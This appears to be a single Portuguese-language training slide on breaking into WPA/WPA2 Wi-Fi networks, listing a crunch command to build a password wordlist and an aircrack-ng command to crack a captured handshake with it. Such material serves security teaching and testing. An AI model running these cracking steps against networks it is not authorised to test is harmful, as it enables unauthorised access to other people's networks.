

# Invasão a redes com WPA/WPA2
Criando uma lista de senhas possíveis:
crunch 8 9 137br -o listawpa

Quebra da senha:
aircrack-ng pacoteswpa-01.cap -w listawpa